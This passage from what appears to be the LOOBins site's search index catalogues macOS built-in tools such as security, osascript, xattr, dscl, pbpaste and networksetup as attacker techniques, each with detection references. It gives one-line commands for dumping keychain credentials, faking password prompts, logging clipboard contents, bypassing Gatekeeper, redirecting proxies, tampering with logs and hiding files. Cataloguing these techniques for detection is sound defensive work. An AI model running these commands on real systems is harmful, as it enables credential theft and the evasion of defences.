tmutil delete /path/to/backup Restore a backup # The following command restore the specified backup. An attacker can use this to restore a backup of a sensitive file that was deleted.
tmutil restore /path/to/backup Tamper with system logs # An adversary can use the snapshot and restore commands together to tamper with system logs. This is fixed in macOS 10.15.4+.
mkdir /tmp/snapshot tmutil localsnapshot tmutil listlocalsnapshots / mount_apfs -o noowners -s com.apple.TimeMachine.2023-05-01-090000.local /System/Volumes/Data /tmp/snapshot open /tmp/snapshot sudo vim /var/log/system.log tmutil restore com.apple.TimeMachine.2023-05-01-090000.local Exclude path from backup # An adversary could exclude a path from Time Machine backups to prevent certain files from being backed up.
tmutil addexclusion /path/to/exclude Detections # Jamf Protect: Detect the deletion of localsnapshots
Sigma: Time Machine Backup Deletion Attempt Via Tmutil - MacOS
Sigma: Time Machine Backup Disabled Via Tmutil - MacOS
Sigma: New File Exclusion Added To Time Machine Via Tmutil - MacOS
Resources # mount_apfs TCC bypass and privilege escalation
Manage Time Machine backups
Living-off-the-Land: Exploring macOS LOOBins and Crafting Detection Rules - tmutil
`}),e.add({id:40,href:"/binaries/last/",title:"last",description:"Show last user logins and TTYs.",content:`last # Created by Will Huang (@In0de_16)
Description # The command shows a list of user sessions including the user name, terminal used, host name, start and stop times, and duration. It also indicates if a session is still active or was terminated unexpectedly.
Created Tactics Tags 2023-04-27 Discovery oneliner account network Paths # /usr/bin/last Use Cases # Enumerate the users who are currently logged into the system. # The following command will display sessions that are currently active.
last | grep \u0026quot;still logged in\u0026quot; Enumerate all user accounts that have logged into the system previously. # The last command can be used to output users who have previously logged in, by specifying the tty interface \u0026lsquo;console\u0026rsquo;.
last -t console Enumerate all hosts that have remotely logged into the system before. # An attacker can use \u0026rsquo;last\u0026rsquo; with a filter to retrieve the connection date and remote host information for remote logins.
last | grep -E '[0-9]+\\.[0-9]+\\.[0-9]+\\.[0-9]+' Detections # System Network Connections Discovery Resources # last Man Page `}),e.add({id:41,href:"/binaries/screencapture/",title:"screencapture",description:"Capture a screenshot from command line.",content:"screencapture # Created by Brendan Chamberlain (@infosecB)\nDescription # A tools that allows users to take screenshots of their desktop or specific app windows. The tool can be used by malicious actors to collect sensitve information from the targeted system.\nCreated Tactics Tags 2023-04-27 Collection oneliner Paths # /usr/sbin/screencapture Use Cases # Continously capture screenshots # The following command demonstrates how an attacker can use the tool to capture screenshots every 10 seconds. The -x flag prevents snapshot sounds from being played.\nwhile true; do ts=$(date +\u0026quot;%Y%m%d-%H%M%S\u0026quot;); o=\u0026quot;/tmp/screenshots\u0026quot;; screencapture -x \u0026quot;$o/ss-$ts.png\u0026quot;; sleep 10; done Detections # Sigma: Screen Capture - macOS Resources # SS64 screencapture man page "}),e.add({id:42,href:"/binaries/dscl/",title:"dscl",description:"Interact with Directory Services.",content:`dscl # Created by Jonathan Bar Or (@yo_yo_yo_jbo)
Description # An extensive tool for communicating with the Directory Services, useful for Discovery.
Created Tactics Tags 2023-04-25 Discovery Persistence users network configuration groups shares password policy Paths # /usr/bin/dscl Use Cases # Local user enumeration # Enumerate all local users.
dscl . -list /Users dscl . list /Users dscl . ls /Users Active Directory user enumeration # Enumerate all Active Directory users.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -list /Users dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; list /Users dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; ls /Users Local user information gathering # Gain useful local user information such as when their password was last set, their keyboard layout, their avatar, their home directory, UID and default shell.
dscl . -read /Users/$USERNAME dscl . read /Users/$USERNAME dscl . cat /Users/$USERNAME Active Directory user information gathering # Gain useful Active Directory user information such as when their password was last set, their keyboard layout, their avatar, their home directory, UID and default shell.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -read /Users/$USERNAME dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; read /Users/$USERNAME dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; cat /Users/$USERNAME Local group enumeration # Enumerate all local groups.
dscl . -list /Groups dscl . list /Groups dscl . ls /Groups Active Directory group enumeration # Enumerate all Active Directory groups.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -list /Groups dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; list /Groups dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; ls /Groups Local group information gathering # Gain useful local group information such as which users belong to that group, SMB SIDs and group ID. Especially useful for the \u0026ldquo;admin\u0026rdquo; group.
dscl . -read /Groups/$GROUPNAME dscl . read /Groups/$GROUPNAME dscl . cat /Groups/$GROUPNAME Active Directory group information gathering # Gain useful Active Directory group information such as which users belong to that group, SMB SIDs and group ID. Especially useful for the \u0026ldquo;admin\u0026rdquo; group.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -read /Groups/$GROUPNAME dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; read /Groups/$GROUPNAME dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; cat /Groups/$GROUPNAME Computer enumration # Enumerate all computers in an Active Directory.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -list /Computers dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; list /Computers dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; ls /Computers Share enumration # Enumerate all shares.
dscl . -list /SharePoints dscl . list /SharePoints dscl . ls /SharePoints Password policy discovery # Gain password policy information
dscl . -read /Config/shadowhash dscl . read /Config/shadowhash dscl . cat /Config/shadowhash Change a user password # Change an existing user\u0026rsquo;s password.
dscl . passwd /Users/$USERNAME oldPassword newPassword Local account creation # Create a local account
dscl -create Detections # Jamf Protect: Detect user account creation with dscl Resources # MacOS Red Teaming - HackTricks
MITRE ATT\u0026amp;CK T1136.001 Create Account: Local Account
`}),e.add({id:43,href:"/binaries/softwareupdate/",title:"softwareupdate",description:"Interact with the macOS software update service.",content:`softwareupdate # Created by Jonathan Bar Or (@yo_yo_yo_jbo)
Description # A command-line utility for running software updates.
Created Tactics Tags 2023-04-25 Discovery os Paths # /usr/sbin/softwareupdate Use Cases # Get OS and browser version information # Determine OS and Safari version by enumerating the available software updates.
softwareupdate --list Get OS update policy # Use the \u0026ndash;schedule flag to return the OS update policy.
softwareupdate --schedule Detections # No detections at time of publishing Resources # softwareupdate Man Page `}),e.add({id:44,href:"/binaries/security/",title:"security",description:"Interact with Keychain, macOS's built-in password manager.",content:`security # Created by Pratik Jeware (@Pratik-987), Brendan Chamberlain (@infosecb)
Description # security is a command-line utility included in macOS that allows users to interact with the Keychain app. Keychains allow users to manager passwords and credentials for many services and features, including Wi-Fi and website passwords, secure notes, certificates, and Kerberos.
Created Tactics Tags 2023-04-24 Credential Access Defense Evasion bash chrome certificate Paths # /usr/bin/security Use Cases # Dump credentials, keys, certificates, and other senstive information from Keychain # This command will dump keychain passwords from login.keychain
sudo security dump-keychain -d login.keychain Retrieve Chrome\u0026rsquo;s \u0026ldquo;Chrome Safe Storage\u0026rdquo; password manager secret # This command will retrieve the Chrome Safe Storage password manager secret from the keychain.
security find-generic-password -w -s \u0026quot;Chrome Safe Storage\u0026quot; Add an arbitrary trusted certificate to aid a MITM attack # This command will add a certificate to the keychain.
security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain bad_cert.crt Detections # Sigma: Credentials from Password Stores - Keychain
Elastic: Access to Keychain Credentials Directories
Elastic: Credential Access Dumping Keychain Security
Elastic: Keychain Password Retrieval via Command Line
Jamf Protect: Detect Keychain dumping using security
Resources # Using the OS X Keychain to store and retrieve passwords
SS64 security man page
`}),e.add({id:45,href:"/binaries/getfileinfo/",title:"GetFileInfo",description:"Get attributes of files and directories.",content:`GetFileInfo # Created by Chris Campbell (@texasbe2trill)
Description # Uses the CommandLine/Terminal to return type, creator, attributes, created, and modified file information of a file or directory.
Created Tactics Tags 2023-04-23 Discovery bash zsh oneliner Paths # /usr/bin/GetFileInfo Use Cases # Iterate through a directory to GetFileInfo # A bash or zsh oneliner can provide an attacker with information about specific files of interest.
for FILE in ~/Downloads/*; do echo $(GetFileInfo $FILE) \u0026gt;\u0026gt; fileinfo.txt; sleep 2; done Detections # No detections at time of publishing Resources # macOS/binaries/GetFileInfo `}),e.add({id:46,href:"/binaries/setfile/",title:"SetFile",description:"Set attributes of files and directories.",content:"SetFile # Created by Chris Campbell (@texasbe2trill)\nDescription # Uses the CommandLine/Terminal to set file and or directory attributes. It can set attributes, creator, creation date, modification date, and file type for multiple files at a time.\nCreated Tactics Tags 2023-04-23 Persistence Defense Evasion bash zsh oneliner Paths # /usr/bin/SetFile Use Cases # Set a file or directory attribute to invisible # A bash or zsh oneliner can allow an attacker to set the file attribute to invisible. This action can establish persistence and evade detection for malicious files on the system.\nfor FILE in ~/*; do echo $(SetFile -a V $FILE \u0026amp;\u0026amp; echo $(GetFileInfo $FILE)) \u0026gt;\u0026gt; /tmp/fileinfo.txt; sleep 2; done Change a file\u0026rsquo;s creation and modification timestamps # Setfile can be used with the -d and -m arguments to alter a file\u0026rsquo;s creation and modification date, respectively.\nSetFile -d \u0026quot;04/25/2023 11:11:00\u0026quot; -m \u0026quot;04/25/2023 11:12:00\u0026quot; targetfile.txt Detections # No detections at time of publishing Resources # The Invisible Bit "}),e.add({id:47,href:"/binaries/mdfind/",title:"mdfind",description:"Locate files using the Spotlight database.",content:`mdfind # Created by Chris Campbell (@texasbe2trill)
Description # mdfind to locate files on MacOS by searching a pre-built database. It is a command-line alternative to Spotlight in MacOS
Created Tactics Tags 2023-04-22 Reconnaissance Discovery Defense Evasion bash zsh oneliner osascript XCSSET Paths # /usr/bin/mdfind Use Cases # Use mdfind to provide live updates to the number of files matching the query # A bash or zsh oneliner can cause mdfind to provide an attacker with live updates to the number of files on a system.
mdfind -live passw Use mdfind to search for AWS Keys # Allows an attacker to query the filesystem via the CommandLine/Terminal to search for AWS keys.
mdfind 'kMDItemTextContext == AKIA || kMDItemDisplayName = *AKIA* -onlyin ~' Use mdfind to search for apps to infect # Allows an attacker to determine if specific applications are installed and can be leveraged
set appId to do shell script \u0026quot;mdfind kMDItemCFBundleIdentifier = '\u0026quot; \u0026amp; bundleId \u0026amp; \u0026quot;'\u0026quot; Detections # Jamf Protect: Detect activity related to mdfind used to search for stored AWS keys Resources # \u0026ldquo;Farming The Apple Orchards: Living off the Land Techniques\u0026rdquo; - Chris Ross \u0026amp; Cedric Owens
\u0026ldquo;Zero-Day TCC bypass discovered in XCSSET malware\u0026rdquo; - Jaron Bradley, Ferdous Saljooki, Stuart Ashenbrenner
`}),e.add({id:48,href:"/binaries/networksetup/",title:"networksetup",description:"Configure network settings in System Preferences.",content:`networksetup # Created by Jason Trost (@jason_trost)
Description # networksetup extensive tool for reading and setting various network configuration details useful for Discovery and Command and Control.
Created Tactics Tags 2023-04-22 Discovery Command and Control network configuration dns proxy Paths # /usr/sbin/networksetup Use Cases # network device enumeration # Use networksetup to display services with corresponding port and device in order they are tried for connecting to a network.
networksetup -listnetworkserviceorder Detect connected network hardware # Use networksetup to detect new network hardware and create a default network service on the hardware.
networksetup -detectnewhardware network device enumeration # Use networksetup to list all network interfaces, providing name, device name, MAC address.
networksetup -listallhardwareports network device enumeration # Use networksetup to list all network interface names.
networksetup -listallnetworkservices DNS server enumeration # Use networksetup to get configured DNS servers for a specific interface.
networksetup -getdnsservers Wi-Fi Enumerate configured web proxy URL for an interface # Displays web proxy auto-configuration information for the specified interface.
networksetup -getautoproxyurl \u0026quot;Thunderbolt Ethernet\u0026quot; Enumerate configured web proxy for an interface # Displays standard web proxy information for the specified interface.
networksetup -getwebproxy \u0026quot;Wi-Fi\u0026quot; Set the https web proxy for an interface # Use networksetup to set the https web proxy for an interface.
networksetup -setsecurewebproxy \u0026quot;Wi-Fi\u0026quot; 46.226.108.171 Set the http web proxy for an interface # Use networksetup to set the http web proxy for an interface.
networksetup -setwebproxy \u0026quot;Wi-Fi\u0026quot; 46.226.108.171 Set auto proxy URL for an interface # Use networksetup to set the proxy URL for an interface.
networksetup -setautoproxyurl \u0026quot;Wi-Fi\u0026quot; $autoProxyURL Enable auto proxy state # Use networksetup to enable the proxy auto-config
networksetup -setautoproxystate \u0026quot;Wi-Fi\u0026quot; on Detections # No detections at time of publishing Resources # Threat Hunting the macOS edition Megan Carney (Report)
GrrCon 2018: Threat Hunting the macOS edition Megan Carney
Mac Malware of 2017 - a comprehensive analysis of the new mac malware of 17
Ay MaMi - Analyzing a New macOS DNS Hijacker: OSX/MaMi
Analyzing OSX.DazzleSpy - A fully-featured cyber-espionage macOS implant
The Mac Malware of 2018 - a comprehensive analysis of the new mac malware of - 18
From The DPRK With Love - analyzing a recent north korean macOS backdoor
`}),e.add({id:49,href:"/binaries/ioreg/",title:"ioreg",description:"Displays a hierarchial view of the I/O Kit registry.",content:`ioreg # Created by Cedric Owens (@cedowens)
Description # The I/O Kit registry (ioreg) is a useful binary that can be used to gather data such as detecting if a VM is used, getting USB device vendor names, checking if a screen is locked, etc.
Created Tactics Tags 2023-04-20 Discovery Collection bash oneliner lockscreen vmcheck Paths # /usr/sbin/ioreg Use Cases # Use ioreg to check whether the remote macOS screen is locked. # The following command will display a list of keys that contain \u0026ldquo;CGSSession\u0026rdquo;. If the key \u0026ldquo;CGSSessionScreenIsLocked\u0026rdquo; is present, the screen is actively locked.
ioreg -n Root -d1 -a | grep CGSSession Use ioreg to check whether the host is on a physical machine or a VM # Check the output of this command (specifically the IOPlatformSerialNumber, board-id, and manufacturer fields) to check whether or not this host is in a virtual machine.
ioreg -rd1 -c IOPlatformExpertDevice Use ioreg to check USB device vendor names # Grep for \u0026ldquo;USB Vendor Name\u0026rdquo; values to view USB vendor names. On virtualized hardware these values may contain the hypervisor name such as \u0026ldquo;VirtualBox\u0026rdquo;. This is an additional way to check for virtualization.
ioreg -rd1 -c IOUSBHostDevice Check all ioreg properties for hypervisor names. # Grep for \u0026ldquo;virtual box\u0026rdquo;, \u0026ldquo;oracle\u0026rdquo;, and \u0026ldquo;vmware\u0026rdquo; from the output of the ioreg -l command. This is an additional way to check for virtualization.
ioreg -l Detections # System Information Discovery Using Ioreg
Jamf Protect: Ioreg used to detect if the screen is locked
Resources # Evasions: macOS
SwiftBelt-JXA Situational Awareness Tool
`}),e.add({id:50,href:"/binaries/sysctl/",title:"sysctl",description:"Get macOS hardware model information.",content:`sysctl # Created by Cedric Owens (@cedowens)
Description # Gets the macOS hardware information, which can be used to determine whether the target macOS host is running on a physical or virtual machine.
Created Tactics Tags 2023-04-20 Discovery bash oneliner sysctl Paths # /usr/sbin/sysctl Use Cases # Use sysctl to gather macOS hardware info. # sysctl can be used to gather interesting macOS host data, including hardware information, memory size, logical cpu information, etc.
sysctl -n hw.model Detections # Jamf Protect: Detect activity related to sysctl in an interactive shell Resources # Evasions: macOS `}),e.add({id:51,href:"/binaries/xattr/",title:"xattr",description:"Display and manipulate extended attributes.",content:`xattr # Created by Jason Trost (@jason_trost)
Description # The xattr command can be used to display, modify or remove the extended attributes of one or more files, including directories and symbolic links. Extended attributes are arbitrary metadata stored with a file, but separate from the filesystem attributes (such as modification time or file size). The metadata is often a null-terminated UTF-8 string, but can also be arbitrary binary data. xattr can be used to bypass Gatekeeper.
Created Tactics Tags 2023-04-20 Execution Defense Evasion xattr quarantine Paths # /usr/bin/xattr Use Cases # Bypass Gatekeeper via xattr # Use xattr to remove quaratine extended attribute from a file.
xattr -d com.apple.quarantine FILE Bypass Gatekeeper via xattr # Use xattr to remove quaratine extended attribute from multiple files or directories.
xattr -d -r com.apple.quarantine * Detections # Gatekeeper Bypass via Xattr
Jamf Protect: Detect activity related to xattr and extended attributes
Resources # Threat Hunting the macOS edition Megan Carney (Report)
GrrCon 2018: Threat Hunting the macOS edition Megan Carney
`}),e.add({id:52,href:"/binaries/osascript/",title:"osascript",description:"Execute AppleScripts and other OSA language scripts and commands.",content:`osascript # Created by Cedric Owens (@cedowens)
Description # The osascript binary is a command-line utility included in macOS that allows users to run AppleScript and Open Scripting Architecture (OSA) scripts or commands. AppleScript is a scripting language that is designed for power users to automate various tasks, application actions, and to interact with the operating system.
Created Tactics Tags 2023-04-19 Collection Credential Access Discovery Execution clipboard bash oneliner osascript systeminfo prompt jxa Paths # /usr/bin/osascript Use Cases # Use the osascript binary to gather sensitive clipboard data # A bash loop can gather clipboard contents over a defined time period. The following command calls /usr/bin/osascript -e \u0026lsquo;return (the clipboard)\u0026rsquo; indefinitely every 10 seconds and writes clipboard content to a text file.
while true; do echo $(osascript -e 'return (the clipboard)') \u0026gt;\u0026gt; clipdata.txt; sleep 10; done Use the osascript binary to gather system information # osascript can be used to gather the operating system version, current username, user ID, computer name, IP address, and other information.
osascript -e 'return (system info)' Use the osascript binary to prompt the user for credentials # osascript can be used to generate a dialogue box and request the user to enter the keychain password.
osascript -e 'set popup to display dialog \u0026quot;Keychain Access wants to use the login keychain\u0026quot; \u0026amp; return \u0026amp; return \u0026amp; \u0026quot;Please enter the keychain password\u0026quot; \u0026amp; return default answer \u0026quot;\u0026quot; with icon file \u0026quot;System:Library:CoreServices:CoreTypes.bundle:Contents:Resources:FileVaultIcon.icns\u0026quot; with title \u0026quot;Authentication Needed\u0026quot; with hidden answer' Use the osascript binary to execute a JXA (JavaScript for Automation) file. # JXA is often used by red teams (and potentially attackers) as a macOS payload, as JXA is native to macOS and can access various internal macOS APIs (such as Cocoa, Foundation, OSAKit, etc.). The osascript binary can be used to execute JXA payloads by simply running \u0026ldquo;osascript [file.js]\u0026rdquo; but some malware or offensive tools may also use \u0026ldquo;osascript -l JavaScript [file.js]\u0026rdquo;.
echo \u0026quot;ObjC.import('Cocoa');\\nObjC.import('stdlib');\\nvar currentApp = Application.currentApplication();\\ncurrentApp.includeStandardAdditions = true;\\ncurrentApp.doShellScript('open -a Calculator.app');\u0026quot; \u0026gt; calc.js \u0026amp;\u0026amp; osascript -l JavaScript calc.js Detections # Command Line Argument Detection (args contain osascript AND -e AND clipboard)
Jamf Protect: Detect activity that is related to osascript gathering clipboard content
Jamf Protect: Detect activity that is related to osascript pulling system information
Jamf Protect: Detect activity that is related to generating dialogs using osascript and asking for specific user input
Resources # Using macOS Internals for Post Exploitation `}),e.add({id:53,href:"/binaries/pbpaste/",title:"pbpaste",description:"Paste the contents of clipboard to the terminal.",content:`pbpaste # Created by Brendan Chamberlain (@infosecB)
Description # Retrieves the contents of the clipboard (a.k.a. pasteboard) and writes them to the standard output (stdout). The utility is often used for creating new files with the clipboard content or for piping clipboard contents to other commands. It can also be used in shell scripts that may require clipboard content as input.
Created Tactics Tags 2023-04-11 Credential Access Collection bash oneliner Paths # /usr/bin/pbpaste Use Cases # Use pbpaste to collect sensitive clipboard data # A pbpaste bash loop can continously collect clipboard contents every x minutes and write contents to a file (or another location). This may allow an attacker to gather user credentials or collect other sensitive information.
while true; do echo $(pbpaste) \u0026gt;\u0026gt; loot.txt; sleep 10; done Detections # Sigma: Clipboard Data Collection Via Pbpaste Resources # Hacking macOS: How to Dump 1Password, KeePassX \u0026amp; LastPass Passwords in Plaintext
Living-off-the-Land: Exploring macOS LOOBins and Crafting Detection Rules - pbpaste
`}),e.add({id:54,href:"/binaries/",title:"All LOOBins",description:"Check out the full list of LOOBins",content:""}),search.addEventListener("input",t,!0);function t(){const s=5;var n=this.value,o=e.search(n,{limit:s,enrich:!0});const t=new Map;for(const e of o.flatMap(e=>e.result)){if(t.has(e.doc.href))continue;t.set(e.doc.href,e.doc)}if(suggestions.innerHTML="",suggestions.classList.remove("d-none"),t.size===0&&n){const e=document.createElement("div");e.innerHTML=`No results for "<strong>${n}</strong>"`,e.classList.add("suggestion__no-results"),suggestions.appendChild(e);return}for(const[r,a]of t){const n=document.createElement("div");suggestions.appendChild(n);const e=document.createElement("a");e.href=r,n.appendChild(e);const o=document.createElement("span");o.textContent=a.title,o.classList.add("suggestion__title"),e.appendChild(o);const i=document.createElement("span");if(i.textContent=a.description,i.classList.add("suggestion__description"),e.appendChild(i),suggestions.appendChild(n),suggestions.childElementCount==s)break}}})()